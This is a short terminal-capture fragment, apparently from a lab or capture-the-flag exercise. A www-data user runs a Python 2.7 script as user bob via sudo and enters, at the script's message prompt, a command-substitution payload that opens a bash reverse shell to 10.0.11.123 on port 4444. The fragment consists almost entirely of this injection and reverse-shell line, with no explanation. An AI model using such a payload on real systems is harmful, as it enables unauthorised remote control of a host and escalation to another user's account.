 www-data@ip-172-16-0-250:/$ sudo -u bob /usr/bin/python2.7 /opt/aulas/ex09.py
Type to message: $(/bin/bash -c 'sh -i >& /dev/tcp/10.0.11.123/4444 0>&1')